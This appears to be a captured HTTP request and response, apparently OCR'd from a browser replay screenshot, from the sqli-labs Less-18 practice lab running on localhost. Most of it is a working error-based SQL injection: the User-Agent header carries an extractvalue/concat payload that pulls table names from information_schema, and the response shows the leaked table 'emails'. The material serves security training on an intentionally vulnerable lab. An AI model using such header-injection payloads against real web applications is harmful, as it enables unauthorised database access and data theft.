 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:'and extractvalue(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security' limit 0,1),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e)) and '1'='1
XPATH syntax error: '~emails~'